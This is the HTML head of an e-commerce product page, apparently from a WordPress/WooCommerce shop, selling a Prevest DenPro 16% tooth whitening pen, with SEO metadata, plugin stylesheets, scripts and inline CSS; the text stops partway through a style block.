

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prevestdirect.com/product/24-carat-pen-16/
body_size: 69134
content:
<!DOCTYPE HTML>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<title>Prevest DenPro 24 Carat Pen 16% | Buy Genuine | Buy Direct</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Buy Advanced Zero Sensitivity Tooth Whitening System, Prevest Denpro 24 CARAT PEN. A high viscosity tooth whitening gel presented in a convenient dispenser pen for paint on brush application." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="F_V7pnwLDuox7Q7lR7irGvtvoXjPVgGPNSm7FBlPVI0" />
	<link rel="canonical" href="https://www.prevestdirect.com/product/24-carat-pen-16/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Prevest Direct -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Prevest DenPro 24 Carat Pen 16% | Buy Genuine | Buy Direct" />
		<meta property="og:description" content="Buy Advanced Zero Sensitivity Tooth Whitening System, Prevest Denpro 24 CARAT PEN. A high viscosity tooth whitening gel presented in a convenient dispenser pen for paint on brush application." />
		<meta property="og:url" content="https://www.prevestdirect.com/product/24-carat-pen-16/" />
		<meta property="article:published_time" content="2023-10-31T12:48:51+00:00" />
		<meta property="article:modified_time" content="2025-09-24T07:29:05+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/prevestdirect" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Prevest DenPro 24 Carat Pen 16% | Buy Genuine | Buy Direct" />
		<meta name="twitter:description" content="Buy Advanced Zero Sensitivity Tooth Whitening System, Prevest Denpro 24 CARAT PEN. A high viscosity tooth whitening gel presented in a convenient dispenser pen for paint on brush application." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.prevestdirect.com\/product\/24-carat-pen-16\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.prevestdirect.com#listItem","position":1,"name":"Home","item":"https:\/\/www.prevestdirect.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.prevestdirect.com\/product-category\/dental-materials\/#listItem","name":"Dental Materials"}},{"@type":"ListItem","@id":"https:\/\/www.prevestdirect.com\/product-category\/dental-materials\/#listItem","position":2,"name":"Dental Materials","item":"https:\/\/www.prevestdirect.com\/product-category\/dental-materials\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.prevestdirect.com\/product\/24-carat-pen-16\/#listItem","name":"24 Carat Pen 16%"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.prevestdirect.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.prevestdirect.com\/product\/24-carat-pen-16\/#listItem","position":3,"name":"24 Carat Pen 16%","previousItem":{"@type":"ListItem","@id":"https:\/\/www.prevestdirect.com\/product-category\/dental-materials\/#listItem","name":"Dental Materials"}}]},{"@type":"ItemPage","@id":"https:\/\/www.prevestdirect.com\/product\/24-carat-pen-16\/#itempage","url":"https:\/\/www.prevestdirect.com\/product\/24-carat-pen-16\/","name":"Prevest DenPro 24 Carat Pen 16% | Buy Genuine | Buy Direct","description":"Buy Advanced Zero Sensitivity Tooth Whitening System, Prevest Denpro 24 CARAT PEN. A high viscosity tooth whitening gel presented in a convenient dispenser pen for paint on brush application.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.prevestdirect.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.prevestdirect.com\/product\/24-carat-pen-16\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.prevestdirect.com\/wp-content\/uploads\/2023\/10\/11.png","@id":"https:\/\/www.prevestdirect.com\/product\/24-carat-pen-16\/#mainImage","width":800,"height":800},"primaryImageOfPage":{"@id":"https:\/\/www.prevestdirect.com\/product\/24-carat-pen-16\/#mainImage"},"datePublished":"2023-10-31T12:48:51+05:30","dateModified":"2025-09-24T12:59:05+05:30"},{"@type":"Organization","@id":"https:\/\/www.prevestdirect.com\/#organization","name":"Prevest Denpro Limited","url":"https:\/\/www.prevestdirect.com\/","telephone":"+918899248505","logo":{"@type":"ImageObject","url":"https:\/\/prevestdirect.com\/wp-content\/uploads\/2024\/03\/A-New-Design-Made-with-PosterMyWall-1.jpg","@id":"https:\/\/www.prevestdirect.com\/product\/24-carat-pen-16\/#organizationLogo"},"image":{"@id":"https:\/\/www.prevestdirect.com\/product\/24-carat-pen-16\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/prevestdirect"]},{"@type":"WebSite","@id":"https:\/\/www.prevestdirect.com\/#website","url":"https:\/\/www.prevestdirect.com\/","name":"Prevest Denpro","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.prevestdirect.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prevest Direct &raquo; Feed" href="https://www.prevestdirect.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prevest Direct &raquo; Comments Feed" href="https://www.prevestdirect.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prevest Direct &raquo; 24 Carat Pen 16% Comments Feed" href="https://www.prevestdirect.com/product/24-carat-pen-16/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.prevestdirect.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prevestdirect.com%2Fproduct%2F24-carat-pen-16%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.prevestdirect.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prevestdirect.com%2Fproduct%2F24-carat-pen-16%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Prevest DenPro 24 Carat Pen 16% | Buy Genuine | Buy Direct">
<meta name="description" content="On the go teeth whitening system
 	Easy application with convenient dispenser pen system
 	High viscous gel with densensitizer
 	Sugar Free formula a&amp; 100% Vegan

PACKAGING

 	Intro Pack : 1 x 2ml Dispensing Pen (16%), 1 x Instruction Manual
 	Intro Pack : 2 x 2ml Dispensing Pen (16%), 1 x Instruction Manual">
<meta property="og:url" content="https://www.prevestdirect.com/product/24-carat-pen-16/">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="Prevest Direct">
<meta property="og:type" content="product">
<meta property="og:image" content="https://www.prevestdirect.com/wp-content/uploads/2023/10/11.png" itemprop="image">
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://www.prevestdirect.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1767679460' media='all' />
<link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://www.prevestdirect.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1767679460' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.prevestdirect.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' media='all' />
<link rel='stylesheet' id='fmc-main-css' href='https://www.prevestdirect.com/wp-content/plugins/finest-mini-cart/assets/css/frontend.css?ver=1.0.3' media='all' />
<style id='fmc-main-inline-css'>
#finest-area,#finest-total,.product-total-left .product-quenty,.product-total-right #product-show-total,.finest-subtotal-left .product-subtotal,.finest-subtotal-right .subtotal-count,.finest-tax-left .product-tax-left,.finest-tax-right .tax-count,.finest-shipping-left .product-shipping,.finest-total-right .product-shipping-count,.finest-total-left span.finest-total-text,.finest-shipping-right,.finest-action-right,.finest-area-bot .finest-continue span,.finest-area-middle.finest-items .finest-item-title a,.finest-cart-ttile h1,.finest-area-middle.finest-items .finest-item-qty-plus,.finest-area-middle.finest-items .finest-item-qty-minus,.finest-total-right span.total-price,input#finiest_coupon_code:focus,.finest-area-middle.finest-items .finest-item-qty .finest-item-qty-inner input{color:#000}
#finest-area{background-color:#fff}
.finest-area{max-width:380pxpx}
.finest-area.finest-effect{transform:translate3d( 380pxpx,0,0)}
.finest-area.finest-effect{-webkit-transform:translate3d( 380pxpx,0,0)}
#finiest_coupon_code{height:40pxpx}
#finiest_coupon_code{width:70%%}
#finiest_coupon_code{border:1px}
#finiest_coupon_code{border-style:solid}
#finiest_coupon_code{border-color:#eaeaea}
#finiest_coupon_code{border-radius:0pxpx}
.finiest_coupon_submit{width:90pxpx}
.finiest_coupon_submit{height:40pxpx}
.finiest_coupon_submit{line-height:40pxpx}
.finiest_coupon_submit{background-color:#000000}
.finiest_coupon_submit{color:#ffffff}
.finiest_coupon_submit{border:0px}
.finiest_coupon_submit{border-style:none}
.finiest_coupon_submit{border-color:#ffffff}
.finiest_coupon_submit{border-radius:5px}
.finiest_coupon_submit:hover{color:#ffffff}
.finiest_coupon_submit:hover{background-color:#000000}
.finiest_coupon_submit:hover{border:0px}
.finiest_coupon_submit:hover{border-style:none}
.finiest_coupon_submit:hover{border-color:#000000}
.finiest_coupon_submit:hover{border-radius:5px}
.finest-action-right a{background-color:#000000}
.finest-action-right a{color:#ffffff}
.finest-action-right a{height:55pxpx}
.finest-action-right a{border:0px}
.finest-action-right a{border-style:none}
.finest-action-right a{border-color:#ffffff}
.finest-action-right a{border-radius:5pxpx}
.finest-action-right a:hover{background-color:#000000}
.finest-action-right a:hover{color:#ffffff !important}
.finest-action-right a:hover{border:0px}
.finest-action-right a:hover{border-style:none}
.finest-action-right a:hover{border-color:#ffffff}
.finest-action-right a:hover{border-radius:0pxpx}
.finest-area-bot .finest-continue span{background-color:#ffffff}
.finest-area-bot .finest-continue span{color:#000000}
.finest-area-bot .finest-continue span{height:55pxpx}
.finest-area-bot .finest-continue span{border:1px}
.finest-area-bot .finest-continue span{border-style:solid}
.finest-area-bot .finest-continue span{border-color:#000000}
.finest-area-bot .finest-continue span{border-radius:5pxpx}
.finest-area-bot .finest-continue span:hover{background-color:#000000}
.finest-area-bot .finest-continue span:hover{color:#ffffff}
.finest-area-bot .finest-continue span:hover{border:1px}
.finest-area-bot .finest-continue span:hover{border-style:solid}
.finest-area-bot .finest-continue span:hover{border-color:#000000}
.finest-area-bot .finest-continue span:hover{border-radius:0pxpx}
.finest-area-middle .finest-item .finest-item-inner{background-color:#ffffff}
.finest-area-middle .finest-item .finest-item-inner,.finest-area-top{border-bottom:1px}
.finest-area-middle .finest-item .finest-item-inner,.finest-area-top{border-bottom-style:solid}
.finest-area-middle .finest-item .finest-item-inner,.finest-area-top{border-color:#E9E9E9}
.finest-area-middle .finest-item .finest-item-inner{border-radius:0px}
.finest-count{background-color:#000000}
.finest-count{color:#ffffff}
.finest-count{width:70pxpx}
.finest-count{height:70pxpx}
.finest-count{line-height:70pxpx}
.finest-count{border-radius:50pxpx}
.finest-cart-icon{font-size:35pxpx}
.finest-count-number{color:#ffffff}
.finest-count-number{background-color:#7479FF}
.finest-count-number{width:24pxpx}
.finest-count-number{height:24pxpx}
.finest-count-number{line-height:24pxpx}
.finest-count-number{border-radius:50pxpx}
/*# sourceURL=fmc-main-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://www.prevestdirect.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.prevestdirect.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://www.prevestdirect.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' media='all' />
<link rel='stylesheet' id='fmc-custom-fonts-css' href='https://www.prevestdirect.com/wp-content/plugins/finest-mini-cart/assets/css/custom-fonts.css?ver=0.6.14' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.prevestdirect.com/wp-content/plugins/finest-mini-cart/assets/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=0.6.14' media='all' />
<link rel='stylesheet' id='scrollbar-theme-css' href='https://www.prevestdirect.com/wp-content/plugins/finest-mini-cart/assets/perfect-scrollbar/css/custom-theme.css?ver=0.6.14' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.prevestdirect.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jquery.dataTables.min.css-css' href='https://www.prevestdirect.com/wp-content/plugins/product-variations-table-listing/assets/css/jquery.dataTables.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://www.prevestdirect.com/wp-includes/css/buttons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='show-product-variations-for-woocommerce-css' href='https://www.prevestdirect.com/wp-content/plugins/show-product-variations-for-woocommerce/public/css/wsv-public.css?ver=1.7' media='all' />
<link rel='stylesheet' id='wsv-dataTables-min-css' href='https://www.prevestdirect.com/wp-content/plugins/show-product-variations-for-woocommerce/public/css/datatables.min.css?ver=1.7' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.prevestdirect.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.prevestdirect.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.prevestdirect.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.52' media='all' />
<link rel='stylesheet' id='wishlist-webtoffee-css' href='https://www.prevestdirect.com/wp-content/plugins/wt-woocommerce-wishlist/public/css/wishlist-webtoffee-public.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.prevestdirect.com/wp-content/uploads/maxmegamenu/style.css?ver=620f01' media='all' />
<link rel='stylesheet' id='vpd-public-css' href='https://www.prevestdirect.com/wp-content/plugins/variation-price-display/public/css/public.min.css?ver=1.4.0' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.prevestdirect.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1769493649' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='lightgallery-css' href='https://www.prevestdirect.com/wp-content/plugins/wpc-product-videos/assets/libs/lightgallery/css/lightgallery.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpcpv-feather-css' href='https://www.prevestdirect.com/wp-content/plugins/wpc-product-videos/assets/libs/feather/feather.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpcpv-frontend-css' href='https://www.prevestdirect.com/wp-content/plugins/wpc-product-videos/assets/css/frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='cr-frontend-css-css' href='https://www.prevestdirect.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.98.0' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://www.prevestdirect.com/wp-content/themes/Impreza/css/style.min.css?ver=8.12' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='https://www.prevestdirect.com/wp-content/themes/Impreza/common/css/plugins/woocommerce.min.css?ver=8.12' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.prevestdirect.com/wp-content/themes/Impreza-child/style.css?ver=8.12' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://www.prevestdirect.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' media='all' />
<script src="https://www.prevestdirect.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="jquery-js-after">
jQuery(document).ready(function($) {
    function trimFirstColumnText() {
        $('table.Ka_variation_table tbody tr').each(function() {
            var $firstCell = $(this).find('td:first');
            var text = $firstCell.text().trim();
            var cleanedText = text.replace(/^\d+\.\s*/, '');
            $firstCell.text(cleanedText);
        });
    }

    // Initial call after slight delay
    setTimeout(trimFirstColumnText, 1000);

    // Run after any AJAX load
    $(document).ajaxComplete(function() {
        trimFirstColumnText();
    });

    // Run when pagination button is clicked
    $(document).on('click', '.paginate_button', function() {
        // Small delay to allow DOM update if needed
        setTimeout(trimFirstColumnText, 200);
    });
});
//# sourceURL=jquery-js-after
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/product-variations-table-listing/assets/js/jquery.dataTables.min.js?ver=1.0" id="jquery.dataTables.min-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/product-variations-table-listing/assets/js/dataTables.buttons.min.js?ver=1.0" id="dataTables.buttons-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/product-variations-table-listing/assets/js/buttons.print.min.js?ver=1.0" id="buttons.print-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/product-variations-table-listing/assets/js/buttons.html5.min.js?ver=1.0" id="buttons.html5-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/product-variations-table-listing/assets/js/jszip.min.js?ver=1.0" id="jszip.min-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/product-variations-table-listing/assets/js/pdfmake.min.js?ver=1.0" id="pdfmake.min-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/product-variations-table-listing/assets/js/vfs_fonts.js?ver=1.0" id="vfs_fonts.js-js"></script>
<script id="ka_vr_tbl_add_to_cart-js-extra">
var addify_vt_my_ajax_object = {"nonce":"96faf22960","admin_url":"https://www.prevestdirect.com/wp-admin/admin-ajax.php","addify_enable_pagination":"1","addify_enable_copy":"1","addify_enable_excel":"","addify_enable_csv":"","addify_enable_pdf":"1","addify_enable_print":"","addify_products_per_page":"26"};
//# sourceURL=ka_vr_tbl_add_to_cart-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/product-variations-table-listing/assets/js/ka_variation_table_add_to_cart_ajax.js?ver=1.0" id="ka_vr_tbl_add_to_cart-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/product-variations-table-listing/assets/js/ka_variation_table_cdn.js?ver=1.0" id="ka_variation_table_cdn-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/show-product-variations-for-woocommerce/public/js/wsv-public.js?ver=1.7" id="show-product-variations-for-woocommerce-js"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.prevestdirect.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.prevestdirect.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wishlist-webtoffee-js-extra">
var webtoffee_wishlist_ajax_add = {"add_to_wishlist":"https://www.prevestdirect.com/wp-admin/admin-ajax.php","wt_nonce":"d716f454ab","wishlist_loader":"https://www.prevestdirect.com/wp-content/plugins/wt-woocommerce-wishlist/public/images/wt-loader.svg","wishlist_favourite":"https://www.prevestdirect.com/wp-content/plugins/wt-woocommerce-wishlist/public/images/favourite.svg"};
var webtoffee_wishlist_ajax_myaccount_bulk_add_to_cart = {"myaccount_bulk_add_to_cart":"https://www.prevestdirect.com/wp-admin/admin-ajax.php","wt_nonce":"c6b7d1a44a"};
var webtoffee_wishlist_ajax_single_add_to_cart = {"single_add_to_cart":"https://www.prevestdirect.com/wp-admin/admin-ajax.php","wt_nonce":"684d36cf06"};
//# sourceURL=wishlist-webtoffee-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/wt-woocommerce-wishlist/public/js/wishlist-webtoffee-public.js?ver=2.1.6" id="wishlist-webtoffee-js"></script>
<script id="sib-front-js-js-extra">
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://www.prevestdirect.com/wp-admin/admin-ajax.php","ajax_nonce":"2a063597a4","flag_url":"https://www.prevestdirect.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
</script>
<script src="https://www.prevestdirect.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1769493217" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.prevestdirect.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.prevestdirect.com/wp-json/wp/v2/product/9627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.prevestdirect.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.prevestdirect.com/?p=9627' />
<meta name="generator" content="Advanced Coupons for WooCommerce Free v4.7.1" />




			<style>
				.ka_add_to_cart_error_failed_msg {
					color: red;
					display: none;
				}

				.ka_bulk_add_to_cart_error_failed_msg {
					color: red;
					display: none;
				}

				.ka_bulk_add_to_cart_error_msg {
					display: none;
					color: red;
				}

				.ka_variation_table_data a {
					text-decoration: none;
				}

				.Ka_variation_table .sorting {
					background-image: unset !important;
				}

				.dt-buttons {
					margin-bottom: 10px;

				}

				.Ka_variation_table {
					< !-- display: inline-block;
					-->
				}

				.dataTables_scrollHead {
					background-color: #373738;
					text-decoration-color: #ffffff;

					padding: ;
									}

				.Ka_variation_table thead th {
					text-align: center;


									}

				.Ka_variation_table .sorting {
									}

				?>
				}

				.add_to_cart_btn {
					white-space: nowrap;
					background-color: #4268d2;
					color: #ffffff;
									}

				.ka_ajax_single_product_add_to_cart_button {
					color: #ffffff;
					background-color: #4268d2;

									}

				.buttons-copy {

					color: #ffffff;
					background-color: #052786;
									}

				.buttons-csv {

					color: #ffffff;
					background-color: #052786;
									}

				.buttons-pdf {

					color: #ffffff;
					background-color: #052786;
									}

				.buttons-excel {

					color: #ffffff;
					background-color: #052786;
									}

				.buttons-print {
					color: #ffffff;
					background-color: #052786;
									}

				table.dataTable tbody .odd td {
					background-color: #f1f4fc !important;
									}

				table.dataTable tbody .even td {
					background-color: #ffffff !important;
									}

				.bulk_add_to_cart_btn {
					background-color: #4268d2;
					color: #ffffff;
									}

				.ka_variation-desire-product_public {
					width: 89px;
				}

				.ka_variation_header th {
					background-color: transparent !important;
					padding:  !important;
				}

				table.dataTable .ka_variation_header thead tr th {
					padding: ;
				}

				.ka_variation_header {
					background-color: #373738 !important;
					color: #ffffff !important;
					text-align: center !important;
									}

				.ka_table_body,
				table.dataTable .ka_variation_table_body tr,
				table.dataTable tbody td {
					color:  !important;
					padding:  !important;
									}



				.Ka_variation_table_filter {}

				.dt-buttons {}

				.odd {

/* 					background-color: red !important; */
				}

				@media all and (max-width: 480px) {

					.ka_variation_header {
						display: none !important;
					}

					table.dataTable tbody td {
						display: block !important;
						box-sizing: border-box;
						width: 100% !important;
						padding: 10px 20px !important;
					}

					.dt-buttons button {
						margin: 20px 1px !important;
						padding: 10px 18px !important;
					}

					#Ka_variation_table_filter {
						margin: 40px 0px !important;
						text-align: left !important;
						box-sizing: border-box;
					}

					.dataTables_wrapper .dataTables_filter input {
						display: block;
						width: 95%;
					}
				}

				#Ka_variation_table_wrapper {
					overflow-x: scroll;
				}

				.ka_ajax_single_product_add_to_cart_button {
					white-space: nowrap;
				}


				}
			</style>


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
